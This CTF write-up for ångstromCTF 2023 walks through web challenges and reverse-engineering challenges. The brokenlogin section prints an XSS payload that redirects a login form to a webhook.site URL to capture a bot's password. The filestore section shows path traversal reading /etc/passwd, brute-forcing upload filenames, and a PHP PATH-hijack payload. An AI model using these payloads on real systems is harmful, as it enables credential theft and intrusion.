ångstromCTF 2023 writeup (part 1)
I participated in ångstromCTF 2023, playing for the team Kalmarunionen. We ended up scoring first place, clearing the entire board of challenges in under 48 hours (out of the total runtime of 5 days).
I led the solve on a couple challenges and helped with a few others, and I've done writeups on a couple of them here. While I obviously didn't do all the work on these, but no one else on the team seems particularly motivated to do writeups, so here I am :)
Challenges
- brokenlogin (web, 110 points)
- filestore (web, 180 points)
- Word Search (rev, 110 points)
- Uncertainty (rev, 120 points)
Two challenges were under embargo from the organizers, and I released those weriteups in a part 2 later:
- Obligatory (misc, 200 points)
- Sailor's Revenge (pwn, 220 points)
brokenlogin
This challenge is a simple login page in Flask with a template injection vulnerability. There is also a second page that will fetch any given URL using Puppeteer that you need to trick into giving the flag:
main page:
from flask import Flask, make_response, request, escape, render_template_string
app = Flask(__name__)
fails = 0
indexPage = """
<html>
<head>
<title>Broken Login</title>
</head>
<body>
<p style="color: red; fontSize: '28px';">%s</p>
<p>Number of failed logins: {{ fails }}</p>
<form action="/" method="POST">
<label for="username">Username: </label>
<input id="username" type="text" name="username" /><br /><br />
<label for="password">Password: </label>
<input id="password" type="password" name="password" /><br /><br />
<input type="submit" />
</form>
</body>
</html>
"""
@app.get("/")
def index():
global fails
custom_message = ""
if "message" in request.args:
if len(request.args["message"]) >= 25:
return render_template_string(indexPage, fails=fails)
custom_message = escape(request.args["message"])
return render_template_string(indexPage % custom_message, fails=fails)
@app.post("/")
def login():
global fails
fails += 1
return make_response("wrong username or password", 401)
if __name__ == "__main__":
app.run("0.0.0.0")
admin page:
module.exports = {
name: "brokenlogin",
timeout: 7000,
async execute(browser, url) {
if (!/^https:\/\/brokenlogin\.web\.actf\.co\/.*/.test(url)) return;
const page = await browser.newPage();
await page.goto(url);
await page.waitForNetworkIdle({
timeout: 5000,
});
await page.waitForSelector("input[name=username]");
await page.$eval(
"input[name=username]",
(el) => (el.value = "admin")
);
await page.waitForSelector("input[name=password]");
await page.$eval(
"input[name=password]",
(el, password) => (el.value = password),
process.env.CHALL_BROKENLOGIN_FLAG
);
await page.click("input[type=submit]");
await new Promise((r) => setTimeout(r, 1000));
await page.close();
},
};
We can inject template code using the message argument, but only a maximum of 25 characters. Obviously this is not enough. But what we can do is inject {{request.args}} to get it to print more data:

If we change this to {{request.args|safe}}, then we have JavaScript injection:

Looking back at the admin page, we can see that it enters the flag in the password field, and then submits the form. So, if we can redirect the form to a page that we control (say, a webhook.site), then we can read out the flag from the form data.
So that's exactly what we did:
https://brokenlogin.web.actf.co/?message={{request.args|safe}}&h=<script>window.onload=function(){document.querySelector("form").action="https://webhook.site/fc06d023-e8be-4e59-a17e-60830144d69a"};</script>

Flag: actf{adm1n_st1ll_c4nt_l0g1n_11dbb6af58965de9}
filestore
It's the standard PHP upload file -> arbitrary include challenge, with a twist: we don't get the uploaded filename.

index.php is:
<?php
if($_SERVER['REQUEST_METHOD'] == "POST"){
if ($_FILES["f"]["size"] > 1000) {
echo "file too large";
return;
}
$i = uniqid();
if (empty($_FILES["f"])){
return;
}
echo "file name: " . $_FILES["f"]["name"];
echo "\ntmp file name: " . $_FILES["f"]["tmp_name"] . "\n";
$the_filename = "./uploads/" . $i . "_" . hash('sha256', $_FILES["f"]["name"]) . "_" . $_FILES["f"]["name"];
if (move_uploaded_file($_FILES["f"]["tmp_name"], $the_filename)){
echo "upload success: " . $the_filename;
} else {
echo "upload error";
}
} else {
if (isset($_GET["f"])) {
include "./uploads/" . $_GET["f"];
}
highlight_file("index.php");
// this doesn't work, so I'm commenting it out 😛
// system("/list_uploads");
}
?>
Here, we can upload a file (up to 1000 bytes). It creates a unique filename using uniqid() and the hash of the filename, moves the uploaded file to that, and then doesn't tell us what it is. We can also do arbitrary includes, including path traversal:
$ curl https://filestore.web.actf.co/?f=../../../../../../etc/passwd
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
[...you get the idea...]
We also get the Dockerfile used to build it, so we know quite a lot about the environment already.
We tried path traversal through the uploaded filename to place it at a known location, but PHP calls basename on it internally, so that wasn't helpful (/../test.php just turned into test.php).
We also spent a few hours messing around in /proc - in theory, you can start a very slow upload, and then read /proc/[pid]/fd/[fd] to include the temporary file while it's still being written. This worked very well locally, but we were unable to get it to work remotely. My theory is that the challenge's reverse proxy buffers the request before it's sent to the container, and so we can't leave it hanging indefinitely. The same seemed to apply to the PHP_SESSION_UPLOAD_PROGRESS; we managed to get phpinfo(); once or twice, but it seemed like a total fluke, and we couldn't reproduce it consistently.
Finally, we gave up trying to be clever and just went for trying to brute-force the filename.
The unpredictable part of the filename is the uniqid() value, which uses the current timestamp in microseconds. In theory, this is predictable if we know the rough time the file was uploaded, but still needs many thousands of requests. But nonetheless, I wrote a Python script to upload a payload, note down the timestamp, then iterate backwards a microsecond at a time, hammering the server with 100 threads until I got a response.
And after about 10 minutes, I got a hit, and had phpinfo();... and forgot to take a screenshot, of course. The challenge seems to reset every once in a while, so the file isn't up anymore, either.
Now that we had arbitrary code execution, it was time to actually get the flag.
We have two binaries at our disposal as per the Dockerfile:
COPY make_abyss_entry /make_abyss_entry
RUN chown root:root /make_abyss_entry &&\
chmod 111 /make_abyss_entry &&\
chmod g+s /make_abyss_entry
COPY list_uploads /list_uploads
RUN chown admin:admin /list_uploads &&\
chmod 111 /list_uploads &&\
chmod g+s /list_uploads
make_abyss_entry is owned by root and creates a folder in /abyss with a random filename and chowns it to the ctf user:
void main(void)
{
setbuf(stdout,(char *)0x0);
setbuf(stdin,(char *)0x0);
local_10 = getegid();
setresgid(local_10,local_10,local_10);
// [...]
for (local_c = 0; local_c < 0x40; local_c = local_c + 2) {
getrandom(&local_7c,4);
sprintf((char *)((long)&local_78 + (long)local_c),"%02x",(ulong)((int)(char)local_7c & 0xff));
}
// [...]
sprintf((char *)&local_e8,"/abyss/%s",&local_78);
iVar1 = mkdir((char *)&local_e8,0xdb);
if (iVar1 == -1) {
perror("mkdir fail");
}
local_18 = getpwnam("ctf");
local_1c = local_18->pw_uid;
local_28 = getgrnam("ctf");
local_10 = local_28->gr_gid;
iVar1 = chown((char *)&local_e8,local_1c,local_10);
if (iVar1 == -1) {
perror("chown fail");
}
iVar1 = chmod((char *)&local_e8,0x1f8);
if (iVar1 == -1) {
perror("chmod fail");
}
puts((char *)&local_78);
return;
}
And list_uploads is owned by admin (same owner as the flag) and just calls system("ls /var/www/html/uploads"):
void main(void)
{
__gid_t __rgid;
setbuf((FILE *)_IO_2_1_stdout_,(char *)0x0);
setbuf((FILE *)_IO_2_1_stdin_,(char *)0x0);
__rgid = getegid();
setresgid(__rgid,__rgid,__rgid);
system("ls /var/www/html/uploads");
return;
}
Since this calls ls without an absolute path, we can PATH-inject and get it to run whatever program we want, as long as it's named ls.
So with that, we can construct an exploit: create a script that reads the flag, call it ls, put it in the PATH, then call /list_uploads:
<?
$abyss = trim(shell_exec("/make_abyss_entry"));
chdir("/abyss/" . $abyss);
file_put_contents("ls", "#!/bin/sh\ncat /flag.txt");
chmod("ls", 0777);
putenv("PATH=/abyss/".$abyss.":/bin");
echo shell_exec("/list_uploads");
?>
At this point, the server was getting hammered pretty hard, and I was getting 1500-2000ms response time, which made timing the payload upload very hard. To slightly mitigate this, we ended up getting a VPS in us-east4 on GCP, where the challenge was hosted. We needed to try it a couple times (sorry organizers!), but eventually we managed to upload the payload and get the flag:
Flag: actf{w4tch_y0ur_p4th_724248b559281824}
Word Search
(solve by shalaamum and Astrid)
Hey Kids! Can you solve the riddle of the rev? Find the string that matches this hint!
actf{
(kh)k'k(Qj)Q'Q(2U)2'2(35)3'3(Ff)F(ul)u?hbjU5?'F(9M)9'9(4 C)4'4(iv)i?ofM?'u?tCl?(SP)S'S'i?Pvh?_(k4)k'k(Q0)Q'Q(2Y)2'2(9 j)9'9(uB)u(S I)S(N7)N(oH)o?40Yi?(3a)3'3(Fi)F'F'S(XG)X'o?arij?(4k)4'4'u(fs)f(df)d?kBr?(ix)i'i'X(cH)c'd(VZ)V(qx)q'q(DJ)D(WB)W?eIxG?(sp)s's(xN)x'x(pD)p'p'N'W?pND7g?(Mq)M'M?uqH?'c'f'V?HsfZl?'D(eT)e'e(j N)j'j?xJaT??BNr?_(kh)k'k(QS)Q'Q(2U)2'2(32)3'3(FZ)F(4s)4(XG)X?hSaU2?'F(97)9'9'4(Sw)S'S?nZ7s?(uc)u'u(iQ)i'i'X?cdwQG?_(k6)k'k(Qq)Q'Q(F8)F(9 8)9(i v)i(e4)e?i6q?(2t)2'2(3i)3'3'F'9(4 u)4'4(p R)p(oK)o(fb)f(Vr)V(D8)D?tin8?(us)u'u(SF)S'i(X 1)X'X(sS)s(NR)N(c9)c(q o)q?8eus?'S'p(M X)M'f(Wf)W(jm)j?Fvx1?'s(xo)x'x'c?Sop?'M'e'j?rR?'N(d8)d?eRX?'o?sK9?'d'q'W?sb8?'V?iro?'D?8v4??efm?}
We're given (in slightly roundabout form), the above string, and then a single, small binary:
bool main(undefined8 param_1,char **argv)
{
int iVar1;
iVar1 = FUN_00101129(argv[1],argv[2]);
return iVar1 == -1;
}
long FUN_00101129(char *param_1,char *param_2)
{
char *pcVar1;
char cVar2;
bool bVar3;
char cVar4;
int iVar5;
char *local_38;
char *local_30;
local_38 = param_2;
pcVar1 = param_1;
do {
while( true ) {
while( true ) {
while( true ) {
while( true ) {
while( true ) {
local_30 = pcVar1;
pcVar1 = local_30 + 1;
cVar2 = *local_30;
if (((cVar2 == ')') || (cVar2 == ']')) || (cVar2 == '\0')) {
return (long)local_38 - (long)param_2;
}
if ((cVar2 != '(') && (cVar2 != '[')) break;
if (cVar2 == '(') {
cVar4 = *pcVar1;
local_30 = local_30 + 2;
}
else {
cVar4 = '_';
local_30 = pcVar1;
}
PTR_ARRAY_00104040[(int)cVar4] = local_30;
for (; ((*local_30 != ')' || (cVar4 != local_30[1])) && (*local_30 != ']'));
local_30 = local_30 + 1) {
}
pcVar1 = local_30 + 2;
if (cVar2 == '[') {
while (iVar5 = FUN_00101129(PTR_ARRAY_00104040[(int)cVar4],local_38), -1 < iVar5) {
local_38 = local_38 + iVar5;
}
pcVar1 = local_30 + 1;
}
}
if (cVar2 != '\'') break;
iVar5 = FUN_00101129(PTR_ARRAY_00104040[(int)*pcVar1],local_38);
pcVar1 = local_30 + 2;
if (iVar5 != -1) {
return 0xffffffff;
}
}
if (cVar2 != '*') break;
do {
if (*local_30 != '*') {
return 0xffffffff;
}
pcVar1 = local_30 + 1;
local_30 = local_30 + 2;
iVar5 = FUN_00101129(PTR_ARRAY_00104040[(int)*pcVar1],local_38);
} while (iVar5 < 0);
local_38 = local_38 + iVar5;
for (; pcVar1 = local_30, *local_30 == '*'; local_30 = local_30 + 2) {
}
}
if (cVar2 != ' ') break;
cVar2 = *local_38;
local_38 = local_38 + 1;
if (cVar2 == '\0') {
return 0xffffffff;
}
}
if (cVar2 == '?') break;
if ((cVar2 != '.') && (cVar4 = *local_38, local_38 = local_38 + 1, cVar4 != cVar2)) {
return 0xffffffff;
}
}
bVar3 = false;
for (local_30 = pcVar1; *local_30 != '?'; local_30 = local_30 + 1) {
if (*local_38 == *local_30) {
bVar3 = true;
}
}
local_38 = local_38 + 1;
pcVar1 = local_30 + 1;
} while (bVar3);
return 0xffffffff;
}
At first glance, this looks almost-kind-of like a regex parser. There's nested loops, *s, ?s, brackets and parentheses, string wrangling, and recursion, what more could you want?
We quickly discovered that this binary takes two strings as input, and tries to "match" the latter against the former, again like a regex. Given the challenge description, the flag is going to be whatever string matches the input pattern we were given.
We also noticed that the input never actually contains square brackets, question marks, or asterisks, so we could quickly strip away those parts of the code:
long FUN_00101129(char *param_1,char *param_2)
{
char *pattern;
char cVar2;
bool bVar3;
char cVar4;
int iVar5;
char *input;
char *local_30;
input = param_2;
pattern = param_1;
do {
while( true ) {
while( true ) {
while( true ) {
while( true ) {
while( true ) {
local_30 = pattern;
pattern = local_30 + 1;
cVar2 = *local_30;
if ((cVar2 == ')') || (cVar2 == '\0')) {
return (long)input - (long)param_2;
}
if ((cVar2 != '(')) break;
cVar4 = *pattern;
local_30 = local_30 + 2;
data[(int)cVar4] = local_30;
for (; ((*local_30 != ')' || (cVar4 != local_30[1])));
local_30 = local_30 + 1) {
}
pattern = local_30 + 2;
}
if (cVar2 != '\'') break;
iVar5 = FUN_00101129(data[(int)*pattern],input);
pattern = local_30 + 2;
if (iVar5 != -1) {
return 0xffffffff;
}
}
}
if (cVar2 != ' ') break;
cVar2 = *input;
input = input + 1;
if (cVar2 == '\0') {
return 0xffffffff;
}
}
if (cVar2 == '?') break;
if ((cVar4 = *input, input = input + 1, cVar4 != cVar2)) {
return 0xffffffff;
}
}
bVar3 = false;
for (local_30 = pattern; *local_30 != '?'; local_30 = local_30 + 1) {
if (*input == *local_30) {
bVar3 = true;
}
}
input = input + 1;
pattern = local_30 + 1;
} while (bVar3);
return 0xffffffff;
}
Then, we can give it a serious cleanup, and pull the nested loops into a single loop and a chain of if statements:
char *data[95];
int FUN_00101129(char *param_1, char *param_2)
{
char *pattern = param_1;
char *input = param_2;
while (true)
{
char *last_pos = pattern;
char last_char = *last_pos;
pattern = last_pos + 1;
if (last_char == '(')
{
char c = *pattern;
char *pos = last_pos + 2;
data[(int)c] = pos;
while (!(*pos == ')' && (c == pos[1])))
pos = pos + 1;
pattern = pos + 2;
}
else if (last_char == ')' || last_char == '\0')
{
return (long)input - (long)param_2;
}
else if (last_char == '\'')
{
int retval = FUN_00101129(data[(int)*pattern], input);
pattern = last_pos + 2;
if (retval != -1)
return -1;
}
else if (last_char == ' ')
{
char input_char = *input++;
input++;
if (input_char == '\0')
return -1;
}
else if (last_char == '?')
{
bool found = false;
char *pos = pattern;
for (pos = pattern; *pos != '?'; pos = pos + 1)
{
if (*input == *pos)
found = true;
}
pattern = pos + 1;
input++;
if (!found)
return -1;
}
else
{
char input_char = *input;
input++;
if (input_char != last_char)
return -1;
}
}
}
Already, this makes the code a lot more readable. We can see that it scans through both pattern and input (what we've called the two arguments) and does... something with them.
If we ignore everything but the last case, the function simply compares the pattern with the input, returning the length if it matches, and -1 if it doesn't (I've recompiled it to print the return value instead of just exiting):
$ ./wordsearch foobar foobar
output: 6
$ ./wordsearch foo foobar
output: 3
$ ./wordsearch foobar barfoo
output: -1
But of course, the pattern isn't a simple string, it contains parens and quotes and all that sort. The first part of the pattern is (kh)k'k, so what does that do?
Well, when the code hits the (, it notes down the next character, k. Then, it scans the pattern until it finds a matching (k. It then saves the position of the h inside the parens at data['k']. None of this touches the input.
Then it hits the '. The next character is again a k, so it looks up data['k'] and recurses, now scanning through the pattern starting at h. h is just a "regular" character, so this code will match it against the input until it reaches the closing ), where it will return up the stack. Then, the "parent" execution will continue, only if the "sub-pattern" did not succeed.
In short, (kh)k creates a "sub-pattern" named k, which matches the character h. 'k will match only if the sub-pattern does not match, so, if the input is not the character h.
We can now understand more of the pattern: (kh)k'k (Qj)Q'Q (2U)2'2 (35)3'3 just matches "not any of hjU5". And we can confirm:
$ ./wordsearch "(kh)k'k(Qj)Q'Q(2U)2'2(35)3'3" h
output: -1
$ ./wordsearch "(kh)k'k(Qj)Q'Q(2U)2'2(35)3'3" a
output: 0
The pattern declares two more sub-patterns but does not use them, and then we hit the first question mark - now, what does that do?
else if (last_char == '?')
{
bool found = false;
char *pos = pattern;
for (pos = pattern; *pos != '?'; pos = pos + 1)
{
if (*input == *pos)
found = true;
}
pattern = pos + 1;
input++;
if (!found)
return -1;
}
Here, it scans the pattern from the ? to the next ?, and checks whether any of the characters inbetween match the next input character, and exits if none of them do.
Let's test the theory:
$ ./wordsearch "?abcde?" a
output: 1
$ ./wordsearch "?abcde?" b
output: 1
$ ./wordsearch "?abcde?" f
output: -1
We can now read the pattern ?hbjU5? as "any of hbjU5"-- hey, that's almost what the last one did. "not any of hjU5", but "any of hbjU5"... well, that's just b, isn't it?
$ ./wordsearch "(kh)k'k(Qj)Q'Q(2U)2'2(35)3'3(Ff)F(ul)u?hbjU5?" a
output: -1
$ ./wordsearch "(kh)k'k(Qj)Q'Q(2U)2'2(35)3'3(Ff)F(ul)u?hbjU5?" b
output: 1
$ ./wordsearch "(kh)k'k(Qj)Q'Q(2U)2'2(35)3'3(Ff)F(ul)u?hbjU5?" c
output: -1
That entire thing was just a long-winded way to check for the letter b.
...and as it turns out, the entire input pattern looks exactly like this. It's a series of "not x" followed by a "any of x", where there's only one valid (ie. lowercase letter) character in the second set and not the first.
At this point, we could find the correct input by hand, but that would take forever. So, we just instrumented the code to print out exactly what we needed (and also hardcoded the giant challenge pattern):
$ ./wordsearch b
hjU5 - hbjU5
fM - ofM
$ ./wordsearch bo
hjU5 - hbjU5
fMC - ofM
l - tCl
$ ./wordsearch bot
hjU5 - hbjU5
fMC - ofM
l - tCl
Pv - Pvh
$ [...and so on...]
After enough steps of this, we found that the string that matches the entire pattern is both_irregular_and_inexpressive, which indeed is the flag.
Flag: actf{both_irregular_and_inexpressive}
Uncertainty
or: how to reverse 87.5% of a binary
(solve by Myldero, Astrid, Victor4X, Zopazz, Nissen)
I was just about to release my new rev challenge when I accidentally ran my steganography script on it! Oh well, you'll have to work with this anyway.
The encrypted flag is
cdb3d8af3ca6eec91fc8d923be61ee8a50e8283c867cad12d9b423dc924ab0cfd913b9d6cf0c6c1ba65125d5e6ba00d28715071f9843
We're given a Python script:
msg = b'REDACTED'
msgb = '0' + bin(int(msg.hex(), 16))[2:]
f = open("uncertainty", "rb").read()
b = list(f)
i = 0
bitnum = 6
for a in range(len(b)):
b[a] = (b[a] & ~(1 << bitnum)) | ((1 if msgb[i] == '1' else 0) << bitnum)
i += 1
if len(msgb) == i: i = 0
open("uncertainty_modified", "wb").write(bytes(b))
and a binary, uncertainty_modified, that seems to be corrupted.
The script "encodes" the given message by overwriting the 7th bit of every byte. This is easy enough to reverse, but extracting the 7th bit of every byte in the binary just yields the message not the flag. Well, that would be too easy, wouldn't it?
So, the objective here is to figure out what the binary did to the encrypted flag, and then undo that process, all while having a binary that's had a bit of every byte destroyed.
Setup
Let's start by inspecting the damage. Most of the usual tools will choke on this file, but we can at least look at a hexdump:
$ objdump -d uncertainty_modified
objdump: uncertainty_modified: file format not recognized
$ file uncertainty_modified
uncertainty_modified: data
$ xxd uncertainty_modified | head -n16
00000000: 3f45 4c06 4241 4100 0040 4000 4040 4040 ?EL.BAA..@@.@@@@
00000010: 0340 7e40 0140 0000 0011 4000 0000 0000 .@~@.@....@.....
00000020: 0040 4040 0040 0000 2877 4000 4000 0000 .@@@.@..(w@.@...
00000030: 0040 4000 0040 3840 0d00 4000 1f00 1e00 .@@..@8@..@.....
00000040: 0640 4000 0440 4000 0040 4000 4040 0000 .@@..@@..@@.@@..
00000050: 0040 4000 0000 0040 0040 4000 0040 4040 .@@....@.@@..@@@
00000060: 9802 4000 0000 0000 9842 4000 4040 4000 ..@......B@.@@@.
00000070: 0840 4000 4040 4040 0340 4040 0440 0000 .@@.@@@@.@@@.@..
00000080: 1803 4000 0000 0000 1843 4040 0040 0000 ..@......C@@.@..
00000090: 1843 4000 4000 0000 1c40 4000 0040 0040 .C@.@....@@..@.@
000000a0: 1c00 4000 0000 0000 0140 4000 0040 4000 ..@......@@..@@.
If we just set the 7th byte to 1, we can force a lot of the lower bytes into ASCII range, and at least get some useful strings out if it:
$ python -c 'open("uncertainty_cleaned", "wb").write(bytes((b | 0b01000000) for b in open("uncertainty_modified", "rb").read()))'
$ strings uncertainty_cleaned
ELFBAA@@@@@@@@@C@~@A@@@@Q@@@@@@@@@@@@@@hw@@@@@@@@@@@@x@M@@@_@^@F@@@D@@@@@@@@@@@@@@@@@@@@@@@@@@@
B@@@@@@
[...]
@@@`@@@@@@@@@@@@@@@@@@@w@@@R@@@@@@@@@@@@@@@@@@@A@@@b@@@@@@@@@@@@@@@@@@@@__cxa_finalize@__printf_chk@
malloc@__libc_start_main@srand@strlen@putchar@libcnsonv@GLIBC_rnsnt@GLIBC_rnst@GLIBC_rnrnu
@_ITM_deregisterTMCloneTable@__gmon_start__@_ITM_registerTMCloneTable@@@@B@C@A@B@B@A@B@D@A@B@B@@@A@C@K@@@P@@@@@@@tYiI@@D@U@@@P@@@
[...]
This gets us some imports: __printf_chk, malloc, srand, strlen, putchar - sounds about right for a simple "rev challenge". (Where there's srand there's generally also rand, and we ended up discovering that it just reuses the same string for that import, just indexed one byte further in... which is neat, I guess.)
At this point I stepped away, went to bed, and got revenge on a sailor, while a few other team members (Nissen, Zopazz, and Myldero) managed to recover the ELF header and begin reverse-engineering the binary itself. I'm told that if you compile a dummy reference binary with the same amount of imports, gcc will lay out the file in roughly the same way, and that ended up being very useful.
After a lot of trial and error, we worked out that main started at offset 11e9, and would call strlen(argv[1]). Given the putchar calls we (correctly) assumed that it would take a string from arguments, do something to it, then print it to stdout.
Eventually, we managed to get main into a state that at least didn't have any invalid opcodes, which combined with the mostly-valid ELF header, let us import it into Ghidra's decompiler. And as expected, the result was... mostly complete nonsense:
undefined8 main(undefined8 param_1,long param_2)
{
char cVar1;
byte bVar2;
byte bVar3;
byte bVar4;
int iVar5;
uint uVar6;
uint uVar7;
uint uVar8;
long lVar9;
ulong uVar10;
uint *puVar11;
ulong uVar13;
uint uVar14;
char *pcVar15;
int unaff_EBX;
byte *pbVar16;
byte *pbVar17;
int unaff_EBP;
uint uVar18;
int *piVar19;
uint *puVar20;
ulong unaff_R12;
undefined8 uStack_60;
undefined8 local_58;
long local_48;
ulong local_40;
undefined *puVar12;
uStack_60 = 0x10120d;
lVar9 = param_2;
local_48 = param_2;
FUN_001010c0(0);
uVar18 = (uint)lVar9;
piVar19 = *(int **)(param_2 + 8);
uStack_60 = 0x101216;
local_40 = FUN_001010b0();
local_58 = (uint *)(local_40 & 0xffffffff | (ulong)local_58._4_4_ << 0x20);
uVar13 = local_40 * 2;
iVar5 = (int)uVar13;
if (0 < iVar5) {
local_58 = (uint *)(ulong)(iVar5 - 1);
uStack_60 = 0x101280;
uVar6 = FUN_001010f0();
puVar20 = (uint *)((ulong)(uint)(unaff_EBP * 2) + 0x2a88126);
*puVar20 = *puVar20 | uVar6 >> 1 & 1;
_DAT_ffffffffaba23509 = _DAT_ffffffffaba23509 + 0x51;
lVar9 = 0;
do {
uVar14 = (byte)(&DAT_fffffee3)[lVar9 + (unaff_R12 & uVar13)] & 0xfffffff0;
puVar20 = (uint *)(ulong)((byte)(&DAT_fffffee3)[lVar9] & 0xf | uVar14);
uVar8 = *puVar20;
*puVar20 = *puVar20 + uVar18;
uVar7 = (uint)lVar9 & 0xffffff00 | (uint)(byte)((char)lVar9 + '\x04' + CARRY4(uVar8,uVar18));
uVar8 = uVar7 + uVar14;
bVar3 = (char)uVar8 + '\x04' + CARRY4(uVar7,uVar14);
uVar8 = uVar8 & 0xffffff00;
bVar2 = (&DAT_fffffee3)[uVar8 | bVar3];
pbVar16 = (byte *)((ulong)bVar2 + 0x18a0104);
bVar4 = *pbVar16;
*pbVar16 = *pbVar16 + 0x78;
uVar10 = (ulong)(uVar8 | (byte)(bVar3 + 4 + (bVar4 < 0x88)));
*(uint *)(uVar10 - 0x3e) = (uint)bVar2;
lVar9 = uVar10 + 1;
} while (puVar20 != local_58);
*piVar19 = *piVar19 + (uint)bVar2;
uVar13 = 0x1400;
pbVar16 = (byte *)(ulong)(unaff_EBX * 2 | uVar6 & 1);
while( true ) {
puVar20 = (uint *)0x1;
uStack_60 = 0x101346;
uVar13 = FUN_001010e0(1,0x101fc4,uVar13);
pbVar17 = pbVar16 + -1;
if ((int)pbVar17 < 0) break;
puVar11 = (uint *)(uVar13 & 0xffffffffffffff00 | (ulong)DAT_243c8b818990010f | 0x29);
*puVar11 = *puVar11 | 0xa0010c98;
bVar2 = *(byte *)puVar11;
pcVar15 = (char *)(ulong)bVar2;
uVar18 = *puVar20;
*puVar20 = *puVar20 + (uint)bVar2;
bVar4 = (char)puVar11 + CARRY4(uVar18,(uint)bVar2);
puVar12 = (undefined *)(uVar13 & 0xffffffffffffff00 | (ulong)bVar4);
*puVar12 = 0x34;
piVar19 = (int *)(puVar12 + -0x72f7ebf4);
*piVar19 = *piVar19 + (uint)bVar2;
cVar1 = *pcVar15;
*pbVar17 = *pbVar17 | (byte)((ulong)pbVar17 >> 8);
